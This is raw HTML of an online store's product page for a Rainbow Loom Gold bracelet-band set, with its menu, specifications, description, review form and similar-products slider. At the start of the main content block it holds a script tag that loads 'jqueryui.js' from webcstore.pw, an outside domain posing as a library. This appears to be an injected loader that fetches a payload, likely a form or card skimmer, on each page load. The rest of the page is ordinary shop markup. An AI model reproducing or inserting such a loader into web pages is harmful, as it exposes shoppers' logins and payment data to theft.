			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
<script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Резиночки и клипсы для плетения браслетов Rainbow Loom Gold <span>(600шт./золотой/оригинальные)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> B0101</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/ee0/480_320_1/0awd4itmo1er4wzunjzdh8wm39sc5ii4.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/ee0/480_320_1/0awd4itmo1er4wzunjzdh8wm39sc5ii4.jpg" alt="Резиночки и клипсы для плетения браслетов Rainbow Loom Gold ">
								</a>
							</div>
														 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/d9c/4qu621p12jkyeyo6uuo45d4aghqjb33a.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/d9c/480_320_1/4qu621p12jkyeyo6uuo45d4aghqjb33a.jpg" alt="Резиночки и клипсы для плетения браслетов Rainbow Loom Gold ">
									</a>
								</div>			
												</div>
						<div class="products-single-slider_small responsive-slider">
							
														 				
														<div class="products-single-slide_small col">
								<img class="elImg" src="/upload/resize_cache/iblock/ee0/180_120_1/0awd4itmo1er4wzunjzdh8wm39sc5ii4.jpg" alt="Резиночки и клипсы для плетения браслетов Rainbow Loom Gold ">
							</div>
				     									
							 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/d9c/180_120_1/4qu621p12jkyeyo6uuo45d4aghqjb33a.jpg" alt="Резиночки и клипсы для плетения браслетов Rainbow Loom Gold ">
								</div>
					  
			     			 
						</div>
											 	 			
						      <noindex><!-- <div class="sale-big">-82%</div> -->
						      	<div class="product-card-labels delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/bitrix/templates/inew-main-new/images/label-sale.svg" alt="">
								</div>
						      </noindex> 		
					 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                <div class="products-single-title">
                                        В наличии. Быстрая доставка                                     </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        49 р</div>
                                    <noindex>
                                        <div class="products-single-price-old">
                                            274 р
                                        </div>
                                    </noindex>
                                                            </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add901821" data-id="901821" href="#popup-cart" class="btn js-basket-simple" onclick="/*add2basketQty(901821)*/">Купить</a>
                                                            </div>
                            
                                                    </div>
						                            <div class="item--remains-single"><div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                            <div class="item--remains">                                    <ul class="item--sizes">
                                    <li class="item--sizes-single-store">Васильева, 65</li>
                                    </ul></div></div>
                                                <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">без гарантии</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">Gold</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Особенности:</div>
								<div class="col">золотой/оригинальные</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Rainbow Loom</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Количество штук:</div>
								<div class="col">600</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">золотой</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал:</div>
								<div class="col">резина+пластик</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип набора:</div>
								<div class="col">Резиночки и клипсы</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Гонконг</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Разноцветные резиночки позволяют создавать яркие и необычные браслеты Rainbow Loom. Резиночки различных цветов хорошо тянутся, позволяя плести разнообразные узоры. Плетение резиночками удобно выполнять руками или крючком. <br /></p><p class="d-text"><br /></p><p class="d-text">В наборе 600 резиночек и 24 пластиковые с-клипсы. <br /></p><p class="d-text"><br /></p><p class="d-text">Купить резиночки для плетения браслетов Rainbow Loom от официального дистрибьютора бренда в России можно в интернет магазине I-NEW.RU с доставкой в любой город России!</p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="026dfa9126db88f91b389d6a835bcbad" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="901821" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #901821">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html">

			<input type="hidden" name="backurl" value="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 901821,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sandalii_dlya_malchika_kotofey_722034_22_siniy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/d9c/ucmbtou5gytpolpwy6pmo56jyowlv2ni.jpg" alt="Сандалии для мальчика Котофей 722034-22 (синий/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 390 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 182 р</div>						<div>
                                                            <a rel="nofollow" id="add926169" data-id="926169" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sandalii_dlya_malchika_kotofey_722034_22_siniy_naturalnaya_kozha.html">Сандалии для мальчика Котофей 722034-22 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="37" data-id="926451" name="size">
                                            <span>37</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/nabor_dlya_rospisi_turbo_detki_3d_kartina_domik_derevo.html">
                            <img src="/upload/iblock/4dd/9kusrbdr0fxp7dy8swntjh2zxoamm990.jpg" alt="Набор для росписи ТУРБО ДЕТКИ 3D картина «Домик» (//дерево)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>570 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">456 р</div>						<div>
                                                            <a rel="nofollow" id="add928398" href="#popup-cart" onClick="" class="js-basket-simple" data-id="928398">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/nabor_dlya_rospisi_turbo_detki_3d_kartina_domik_derevo.html">Набор для росписи ТУРБО ДЕТКИ 3D картина «Домик» </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_devochki_kotofey_264915_41_fuksiya_seryy_membrana.html">
                            <img src="/upload/iblock/f67/nc015la3eo62o92nra7k4njy2alc9f2s.jpg" alt="Ботинки для девочки Котофей 264915-41 (фуксия+серый/мембрана)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 340 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 170 р</div>						<div>
                                                            <a rel="nofollow" id="add901981" data-id="901981" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_devochki_kotofey_264915_41_fuksiya_seryy_membrana.html">Ботинки для девочки Котофей 264915-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="22" data-id="897952" name="size">
                                            <span>22</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/pelikan_sirenevaya_sherst_50_akril_50_gkqx3218_1.html">
                            <img src="/upload/iblock/c41/nkdjb54ygmln0yuo5iwxj76gzdkcp74c.jpg" alt=" Пеликан сиреневая ( шерсть 50%, акрил 50%) GKQX3218-1">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>625 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">500 р</div>						<div>
                                                            <a rel="nofollow" id="add939841" data-id="939841" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/pelikan_sirenevaya_sherst_50_akril_50_gkqx3218_1.html"> Пеликан сиреневая  GKQX3218-1</a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/shapka_ambra_raznotsvetnye_60_sherst_40_akril_code.html">
                            <img src="/upload/iblock/8e6/5x7v6c79tcralqxxnpmwnom8hfaerhkn.jpg" alt="Шапка ambra разноцветные (60%  шерсть, 40% акрил) code">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>269 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">215 р</div>						<div>
                                                            <a rel="nofollow" id="add926088" data-id="926088" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/shapka_ambra_raznotsvetnye_60_sherst_40_akril_code.html">Шапка ambra разноцветные  code</a></h3>

                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
